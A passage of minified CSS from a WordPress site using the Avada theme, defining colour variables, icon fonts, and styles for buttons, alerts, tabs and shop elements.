0);--testimonial-border-width-top:0px;--testimonial-border-width-right:0px;--testimonial-border-width-bottom:0px;--testimonial-border-width-left:0px;--testimonial_text_color:#7e8890;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e7e4e2;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:30px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e7e4e2;--accordion_divider_hover_color:#e7e4e2;--accordian_inactive_color:#333333;--accordian_active_color:#f09a3e;--faq_accordion_divider_color:#e7e4e2;--faq_accordion_divider_hover_color:#e7e4e2;--faq_accordion_title_typography-font-family:"Open Sans";--faq_accordion_title_typography-font-size:15px;--faq_accordion_title_typography-font-weight:700;--faq_accordion_title_typography-color:#f37821;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:"Open Sans";--faq_accordion_content_typography-font-size:15px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#7e8890}#side-header,.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:rgb(255, 255, 255)}#side-header,.fusion-header-wrapper{--header_border_color:rgba(255, 255, 255, 0)}.fusion-secondary-header{--header_top_bg_color:#f37821;--snav_color:#ffffff}#side-header,.fusion-header-wrapper{--header_sticky_bg_color:#ffffff}.fusion-main-menu{--header_sticky_menu_color:#333c4e;--header_sticky_nav_font_size:14px;--nav_height:84px;--mobile_nav_padding:38px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:18px}.fusion-main-menu{--header_sticky_nav_padding:45px}.fusion-menu-highlight-label{--main_nav_highlight_radius:3px}.fusion-flyout-menu-icons{--flyout_nav_icons_padding:47px;--flyout_menu_icon_color:#ffffff;--flyout_menu_icon_hover_color:#ef9a3d}.fusion-flyout-menu{--flyout_menu_item_padding:28px}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:rgba(229, 229, 229, 0);--header_top_sub_bg_color:#f2f1f0;--header_top_menu_bg_hover_color:#ffffff;--header_top_menu_sub_sep_color:#e7e4e2;--header_top_menu_sub_hover_color:#f37821}.fusion-header{--top-bar-height:calc(50px / 2)}.fusion-megamenu-title{--megamenu_title_size:17px}.fusion-megamenu-submenu{--megamenu_item_vertical_padding:5px}.fusion-megamenu-icon{--menu_icon_color:#ffffff;--menu_icon_hover_color:#f37821}.fusion-logo{--logo_margin-top:15px;--logo_margin-bottom:15px;--logo_margin-left:0px;--logo_margin-right:0px}.fusion-page-title-bar{--breadcrumbs_separator:"/"}.fusion-page-title-bar{--breadcrumbs_font_size:15px;--breadcrumbs_text_color:#ffffff;--breadcrumbs_text_hover_color:#ffffff}#slidingbar-area{--slidingbar_headings_color:#ffffff;--slidingbar_text_color:#ffffff}.fusion-footer-widget-area{--footerw_bg_full-size:cover;--footerw_bg_full-position:center center;--footerw_bg_repeat:no-repeat;--footerw_bg_pos:center center;--footer_bg_color:#282828;--footer_border_size:4px;--footer_border_color:#f37821;--footer_link_color:#bec2cc;--footer_link_color_hover:#ffffff}.fusion-footer{--footer_area_padding-top:40px;--footer_area_padding-bottom:20px;--footer_area_padding-left:5%;--footer_area_padding-right:5%;--footer_divider_line-flex:block;--footer_divider_line_size:0px;--footer_divider_line_style:solid;--footer_widgets_padding:30px}.fusion-footer-copyright-area{--copyright_padding-top:20px;--copyright_padding-bottom:20px;--copyright_bg_color:#282828;--copyright_border_size:1px;--copyright_border_color:#7e8890;--copyright_link_color_hover:#ffffff}.fusion-copyright-notice{--copyright_text_color:#7e8890;--copyright_link_color:#7e8890;--copyright_font_size:12px}.sidebar{--sidebar_padding:20px;--sidebar_padding-percent_to_vw:20px;--sidebar_widget_bg_color:rgba(255, 255, 255, 0);--sidew_font_size:16px;--sidebar_heading_color:#333c4e}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:16px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#ffffff;--header_social_links_box_color:#bec2cc;--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#bec2cc;--footer_social_links_box_color:#333c4e;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}.fusion-blog-layout-grid{--search_grid_column_spacing:40px}.side-nav{--side_nav_font_size:16px}.fusion-image-wrapper{--image_gradient_top_color:rgba(240, 154, 62, .9)}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#f37821;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:395px}.avada-product-images-global .flex-control-thumbs{--woocommerce_product_images_thumbnail_column_width:15%}body{--fusion-woo-sale-badge-border-top-left-radius:0;--fusion-woo-sale-badge-border-top-right-radius:0;--fusion-woo-sale-badge-border-bottom-right-radius:0;--fusion-woo-sale-badge-border-bottom-left-radius:0;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:0px;--button-border-radius-top-right:0px;--button-border-radius-bottom-right:0px;--button-border-radius-bottom-left:0px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--awb-testimonial-border-style-default:solid;--awb-testimonial-border-color-default:var(--awb-color3);--awb-testimonial-border-top-left-radius-default:0px;--awb-testimonial-border-top-right-radius-default:0px;--awb-testimonial-border-bottom-right-radius-default:0px;--awb-testimonial-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}.fusion-scroll-section-nav{--container_scroll_nav_bg_color:rgba(0, 0, 0, .2)}@media only screen and (max-width:800px){.has-sidebar #content,.woocommerce-container{order:1}.has-sidebar #sidebar{order:2;margin-top:50px}.has-sidebar #sidebar-2{order:3;margin-top:50px}}@font-face{font-family:awb-icons;src:url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(https://formacaonline.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-book:before{content:"\f02d"}.fa-calendar:before{content:"\f133"}.fa-clipboard-check:before{content:"\f46c"}.fa-clock:before{content:"\f017"}.fa-comment-dots:before{content:"\f4ad"}.fa-crosshairs:before{content:"\f05b"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-info-circle:before{content:"\f05a"}.fa-phone:before{content:"\f095"}.fa-times:before{content:"\f00d"}.fa-user-edit:before{content:"\f4ff"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fade{opacity:0;transition:opacity .3s linear}.fade.in{opacity:1}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable{padding-right:35px}.close{position:relative;top:-2px;opacity:.2;float:right;padding:0;background:0 0;border:0;cursor:pointer;font-size:21px;color:#000;font-weight:700;line-height:1}.fusion-alert{--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:20px;--awb-margin-left:0;--awb-accent-color:inherit;--awb-background-color:transparent;--awb-border-size:var(--alert_border_size);--awb-border-top-left-radius:var(--awb-alert-border-top-left-radius-default, 0);--awb-border-top-right-radius:var(--awb-alert-border-top-right-radius-default, 0);--awb-border-bottom-right-radius:var(--awb-alert-border-bottom-right-radius-default, 0);--awb-border-bottom-left-radius:var(--awb-alert-border-bottom-left-radius-default, 0);display:flex;align-items:center;clear:both;position:relative;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);border-radius:0;text-shadow:none;color:var(--awb-accent-color);background:var(--awb-background-color);border-color:var(--awb-accent-color);border-width:var(--awb-border-size);border-top-left-radius:var(--awb-border-top-left-radius);border-top-right-radius:var(--awb-border-top-right-radius);border-bottom-right-radius:var(--awb-border-bottom-right-radius);border-bottom-left-radius:var(--awb-border-bottom-left-radius)}.fusion-alert .alert-icon{color:var(--awb-accent-color)}.fusion-alert .alert-icon i{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fusion-alert.awb-alert-close-boxed .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert.awb-alert-close-boxed .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .close{border-top-width:0}.ltr .fusion-alert.fusion-alert-center .close{border-right-width:0}.rtl .fusion-alert.fusion-alert-center .close{border-left-width:0}.fusion-alert.fusion-alert-center .alert-icon{margin-right:10px}.fusion-blog-shortcode{--awb-title-font-family:var(--post_title_typography-font-family);--awb-title-font-style:var(--post_title_typography-font-style, normal);--awb-title-font-weight:var(--post_title_typography-font-weight);--awb-title-font-size:var(--post_title_typography-font-size);--awb-title-line-height:var(--post_title_typography-line-height);--awb-title-letter-spacing:var(--post_title_typography-letter-spacing);--awb-title-text-transform:var(--post_title_typography-text-transform);--awb-timeline-title-font-family:var(--body_typography-font-family);--awb-timeline-title-font-style:var(--body_typography-font-style, normal);--awb-timeline-title-font-weight:var(--body_typography-font-weight);--awb-timeline-title-font-size:var(--body_typography-font-size);--awb-timeline-title-line-height:1.35em;--awb-timeline-title-letter-spacing:inherit;--awb-timeline-title-text-transform:inherit}.fusion-blog-shortcode a{text-decoration:none;box-shadow:none!important}#wrapper #main .fusion-blog-shortcode .entry-title,.fusion-blog-shortcode .entry-title{font-family:var(--awb-title-font-family);font-weight:var(--awb-title-font-weight);font-style:var(--awb-title-font-style);font-size:var(--awb-title-font-size);line-height:var(--awb-title-line-height);letter-spacing:var(--awb-title-letter-spacing);text-transform:var(--awb-title-text-transform);clear:right}.fusion-flexslider.fusion-post-slideshow{overflow:visible}.fusion-content-sep{margin-top:20px;height:6px;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.product-buttons,.product-buttons-container,.products li .fusion-product-wrapper{border-color:var(--timeline_color)}.avada-has-transparent-timeline_color .product-buttons,.avada-has-transparent-timeline_color .product-buttons-container,.avada-has-transparent-timeline_color .products li .fusion-product-wrapper{border:none}.fusion-body .product .fusion-content-sep{border-color:var(--grid_separator_color)}#reviews input#submit,.button.default,.fusion-button,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;cursor:pointer;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);transition:all .2s;margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}#reviews input#submit,.button.default,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}#reviews input#submit:visited,.button.default:visited,.woocommerce .avada-shipping-calculator-form .button:visited,.woocommerce .checkout #place_order:visited,.woocommerce .checkout_coupon .button:visited,.woocommerce .login .button:visited,.woocommerce .register .button:visited,.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited,.wpcf7-form input[type=submit]:visited,.wpcf7-submit:visited{color:var(--button_accent_color)}#reviews input#submit:active,#reviews input#submit:focus,#reviews input#submit:hover,.button.default:active,.button.default:focus,.button.default:hover,.woocommerce .avada-shipping-calculator-form .button:active,.woocommerce .avada-shipping-calculator-form .button:focus,.woocommerce .avada-shipping-calculator-form .button:hover,.woocommerce .checkout #place_order:active,.woocommerce .checkout #place_order:focus,.woocommerce .checkout #place_order:hover,.woocommerce .checkout_coupon .button:active,.woocommerce .checkout_coupon .button:focus,.woocommerce .checkout_coupon .button:hover,.woocommerce .login .button:active,.woocommerce .login .button:focus,.woocommerce .login .button:hover,.woocommerce .register .button:active,.woocommerce .register .button:focus,.woocommerce .register .button:hover,.woocommerce .single_add_to_cart_button:active,.woocommerce .single_add_to_cart_button:focus,.woocommerce .single_add_to_cart_button:hover,.woocommerce button.button:active,.woocommerce button.button:focus,.woocommerce button.button:hover,.wpcf7-form input[type=submit]:active,.wpcf7-form input[type=submit]:focus,.wpcf7-form input[type=submit]:hover,.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-button_span-yes #reviews input#submit:not(.fusion-button-span-no),.fusion-button_span-yes .button.default:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .avada-shipping-calculator-form .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .checkout #place_order:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .checkout_coupon .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .login .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .register .button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce .single_add_to_cart_button:not(.fusion-button-span-no),.fusion-button_span-yes .woocommerce button.button:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-form input[type=submit]:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-submit:not(.fusion-button-span-no),.fusion-button_span-yes.woocommerce button.button:not(.fusion-button-span-no){width:100%}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .gform_wrapper .button,.fusion-disable-outline .single_add_to_cart_button,.fusion-disable-outline .woocommerce .checkout #place_order,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .gform_wrapper .button:focus,.fusion-disable-outline .single_add_to_cart_button:focus,.fusion-disable-outline .woocommerce .checkout #place_order:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i{transition:all .2s}.button-small,.single_add_to_cart_button,.wpcf7-form .wpcf7-submit.button-small{padding:9px 20px;line-height:14px;font-size:12px}.button span{line-height:normal}#reviews input#submit,.woocommerce .avada-shipping-calculator-form .button,.woocommerce .checkout #place_order,.woocommerce .checkout_coupon .button,.woocommerce .login .button,.woocommerce .register .button,.woocommerce .single_add_to_cart_button,.woocommerce button.button,.wpcf7-form input[type=submit],.wpcf7-submit{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-button i{color:var(--button_accent_color)}.fusion-button.hover i,.fusion-button:focus i,.fusion-button:hover i{color:var(--button_accent_hover_color,var(--button_accent_color))}.fusion-button[data-hover=underline]{--button-underline-origin:left;--button-underline-origin-hover:right}.rtl .fusion-button[data-hover=underline]{--button-underline-origin:right;--button-underline-origin-hover:left}.single-product .product .summary .cart .quantity .minus,.single-product .product .summary .cart .quantity .plus,.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .minus,body.fusion-body .quantity .plus,body.fusion-body .quantity .qty{width:var(--qty_size-width,38px)}.single-product .product .summary .cart .quantity .minus,.single-product .product .summary .cart .quantity .plus,.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .minus,body.fusion-body .quantity .plus,body.fusion-body .quantity .qty{font-size:var(--qty_font_size, 14px);width:var(--qty_size-height,36px);height:var(--qty_size-height,36px);line-height:1}.fusion-body .quantity,.single-product .product .summary .cart .quantity{width:calc(var(--qty_size-width,38px) + var(--qty_size-height,36px) + var(--qty_size-height,36px))}@keyframes dots{0%{box-shadow:1.5em 0 currentColor,-1.5em 0 color-mix(in sRGB,currentColor 50%,transparent);background:currentColor}33%{box-shadow:1.5em 0 currentColor,-1.5em 0 color-mix(in sRGB,currentColor 50%,transparent);background:currentColor}66%{box-shadow:1.5em 0 color-mix(in sRGB,currentColor 50%,transparent),-1.5em 0 currentColor;background:color-mix(in sRGB,currentColor 50%,transparent)}100%{box-shadow:1.5em 0 color-mix(in sRGB,currentColor 50%,transparent),-1.5em 0 currentColor;background:currentColor}}.button.green{background:#d1e990;background-image:linear-gradient(to top,#aad75d,#d1e990);border:1px solid #9dba60;color:#54770f;--button_accent_color:#54770f}.button.green:active,.button.green:focus,.button.green:hover{background:#aad75d;background-image:linear-gradient(to top,#d1e990,#aad75d);border:1px solid #9dba60;color:#54770f;--button_accent_hover_color:#54770f}.button.orange{background:#fbdc86;background-image:linear-gradient(to top,#f8bf56,#fbdc86);border:1px solid #c0830b;color:#c0830b;--button_accent_color:#c0830b}.button.orange:active,.button.orange:focus,.button.orange:hover{background:#f8bf56;background-image:linear-gradient(to top,#fbdc86,#f8bf56);border:1px solid #c0830b;color:#c0830b;--button_accent_hover_color:#c0830b}.button.red{background:#fd9c9c;background-image:linear-gradient(to top,#fc7d7d,#fd9c9c);border:1px solid #9d1111;color:#9d1111;--button_accent_color:#9d1111}.button.red:active,.button.red:focus,.button.red:hover{background:#fc7d7d;background-image:linear-gradient(to top,#fd9c9c,#fc7d7d);border:1px solid #9d1111;color:#9d1111;--button_accent_hover_color:#9d1111}.fusion-content-boxes{--awb-backgroundcolor:var(--content_box_bg_color);--awb-body-color:var(--content_box_body_color);--awb-title-color:var(--content_box_title_color);--awb-iconcolor:var(--content_box_icon_color);--awb-hover-accent-color:var(--content_box_hover_animation_accent_color, var(--link_hover_color));--awb-circle-hover-accent-color:var(--awb-hover-accent-color);--awb-margin-top:var(--content_box_margin_top, 0px);--awb-margin-bottom:var(--content_box_margin_bottom, 60px);--awb-item-margin-bottom:20px;--awb-item-margin-top:0px;--awb-content-padding-left:0;--awb-content-padding-right:0;--awb-content-text-align:initial;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-right:0;--awb-border-radius-bottom-left:0;--awb-box-shadow:none;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-content-boxes .fusion-column{box-sizing:border-box;margin-bottom:var(--awb-item-margin-bottom);margin-top:var(--awb-item-margin-top)}.fusion-content-boxes .icon .fontawesome-icon{margin-right:0;margin-left:0;color:var(--awb-iconcolor)}.fusion-content-boxes .icon>span{display:inline-block}.fusion-content-boxes .icon *{box-sizing:border-box}.fusion-content-boxes .heading{overflow:hidden;margin-bottom:15px}.fusion-content-boxes .heading .fontawesome-icon,.fusion-content-boxes .heading a{transition:all .3s}.fusion-content-boxes .heading img{float:none;margin:0}.do-animate .fusion-content-boxes .fusion-animated{animation-fill-mode:none;position:relative}.fusion-content-boxes a{text-decoration:none;box-shadow:none}.fontawesome-icon{display:inline-block;float:left;margin-right:10px}.fontawesome-icon:before{transition:none}.fusion-imageframe{display:inline-block;z-index:1;overflow:hidden;position:relative;vertical-align:middle;max-width:var(--awb-max-width);line-height:1;filter:var(--awb-filter);transition:var(--awb-filter-transition)}.fusion-imageframe:hover{filter:var(--awb-filter-hover)}.fusion-imageframe img{vertical-align:top;box-shadow:none!important}.fusion-imageframe img.fusion-sticky-logo{display:none}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.fusion-disable-outline .modal{outline:0}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-modal .fusion-separator{width:100%!important}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator .sep-none,.fusion-body .fusion-separator.sep-none{height:1px;border-color:transparent}.fusion-body .fusion-content-sep.sep-none{display:none}.fusion-body .fusion-content-sep,.fusion-body .fusion-separator{--awb-separator-pattern-url:none;--awb-sep-color:transparent;--awb-height:20px;--awb-amount:20px}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.widget .fusion-social-networks .fusion-social-networks-wrapper{margin:0 -5.5px}.widget .fusion-social-networks .fusion-social-network-icon{margin:0 5.5px 14px}.fusion-tabs{--awb-sticky-tabs-offset:var(--adminbar-height);--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:50px;--awb-margin-left:0;--awb-title-border-radius-top-left:0;--awb-title-border-radius-top-right:0;--awb-title-border-radius-bottom-right:0;--awb-title-border-radius-bottom-left:0;--awb-title-text-color:var(--h4_typography-color);--awb-title-active-text-color:var(--awb-title-text-color);--awb-title-font-size:var(--h4_typography-font-size);--awb-title-font-family:var(--h4_typography-font-family);--awb-title-font-style:var(--h4_typography-font-style, normal);--awb-title-font-weight:var(--h4_typography-font-weight);--awb-title-text-transform:var(--h4_typography-text-transform);--awb-title-line-height:var(--h4_typography-line-height);--awb-title-letter-spacing:var(--h4_typography-letter-spacing);--awb-inactive-color:#F1F2F2;--awb-title-padding-top:11px;--awb-title-padding-right:0px;--awb-title-padding-bottom:11px;--awb-title-padding-left:0px;--awb-content-padding-top:15px;--awb-content-padding-right:15px;--awb-content-padding-bottom:15px;--awb-content-padding-left:15px;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.fusion-tabs .nav{display:none;border-color:var(--awb-border-color)!important}.fusion-tabs .nav a{text-decoration:none;box-shadow:none!important}.fusion-tabs .fusion-mobile-tab-nav{display:block}.fusion-tabs.clean{--awb-title-padding-top:14px;--awb-title-padding-right:15px;--awb-title-padding-bottom:14px;--awb-title-padding-left:15px;--awb-content-padding-top:0;--awb-content-padding-right:0;--awb-content-padding-bottom:0;--awb-content-padding-left:0}.fusion-tabs.clean .tab-pane{margin:20px 0}.fusion-tabs.clean .nav-tabs{background:0 0;border:none}.fusion-tabs.clean .nav-tabs li{margin-bottom:10px}.fusion-tabs.clean .nav-tabs li .tab-link{padding-top:var(--awb-title-padding-top);padding-right:var(--awb-title-padding-right);padding-bottom:var(--awb-title-padding-bottom);padding-left:var(--awb-title-padding-left);border:1px solid;border-color:var(--awb-border-color)!important;border-radius:var(--awb-title-border-radius-top-left) var(--awb-title-border-radius-top-right) var(--awb-title-border-radius-bottom-right) var(--awb-title-border-radius-bottom-left);background-color:var(--awb-inactive-color)}.fusion-tabs.clean .nav-tabs li .tab-link:focus,.fusion-tabs.clean .nav-tabs li .tab-link:hover{border:1px solid;border-color:var(--awb-background-color)}.fusion-tabs.clean .tab-content{margin-top:20px}.fusion-tabs.clean .tab-content .tab-pane{padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left);background:0 0;border:none}.fusion-tabs .nav-tabs{display:block;list-style:none;margin:0;padding:0;border:1px solid #f1f2f2;border-bottom:none;border-color:var(--awb-border-color)!important;background-color:var(--awb-background-color,#fff)}.fusion-tabs .nav-tabs:after,.fusion-tabs .nav-tabs:before{content:" ";display:table}.fusion-tabs .nav-tabs:after{clear:both}.fusion-tabs .nav-tabs.nav-justified{width:100%;border-bottom:0}.fusion-tabs .nav-tabs li{display:block;position:relative;float:none;text-align:center;margin:0}.fusion-tabs .nav-tabs li .fusion-tab-heading{margin:0;display:flex;justify-content:center;align-items:center;font-family:var(--awb-title-font-family);font-style:var(--awb-title-font-style);font-weight:var(--awb-title-font-weight);font-size:var(--awb-title-font-size);line-height:var(--awb-title-line-height);text-transform:var(--awb-title-text-transform);letter-spacing:var(--awb-title-letter-spacing);color:var(--awb-title-text-color)}.fusion-tabs .nav-tabs li.active .fusion-tab-heading,.fusion-tabs .nav-tabs li:hover .fusion-tab-heading{color:var(--awb-title-active-text-color)}.fusion-tabs .nav-tabs li .tab-link{display:block;position:relative;margin:0;padding-top:var(--awb-title-padding-top);padding-right:var(--awb-title-padding-right);padding-bottom:var(--awb-title-padding-bottom);padding-left:var(--awb-title-padding-left);line-height:normal;border:none;border-top:3px solid var(--awb-inactive-color);background-color:var(--awb-inactive-color);color:#747474;cursor:pointer;transition:all .2s;--icon-color:inherit;--icon-active-color:inherit;border-radius:var(--awb-title-border-radius-top-left) var(--awb-title-border-radius-top-right) var(--awb-title-border-radius-bottom-right) var(--awb-title-border-radius-bottom-left)}.fusion-tabs .nav-tabs li .tab-link .fontawesome-icon{float:none;color:var(--icon-color)}.fusion-tabs .nav-tabs li .tab-link:focus,.fusion-tabs .nav-tabs li .tab-link:hover{background-color:var(--awb-background-color);border-top-color:var(--awb-background-color)}.fusion-tabs .nav-tabs li .tab-link:focus .fontawesome-icon,.fusion-tabs .nav-tabs li .tab-link:hover .fontawesome-icon{color:var(--icon-active-color)}.fusion-tabs .nav-tabs li.active .tab-link{background-color:var(--awb-background-color)}.fusion-tabs .nav-tabs li.active .tab-link:focus,.fusion-tabs .nav-tabs li.active .tab-link:hover{background-color:var(--awb-background-color)}.fusion-tabs .nav-tabs li.active .fontawesome-icon{color:var(--icon-active-color)}.fusion-tabs .nav-tabs>.active>.tab-link{border:none;background-color:#fff;cursor:pointer}.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link{border-top-color:#65bc7b}.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link:focus,.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link:hover{border-top-color:#65bc7b}.fusion-tabs .tab-content>.active{display:block}.fusion-tabs 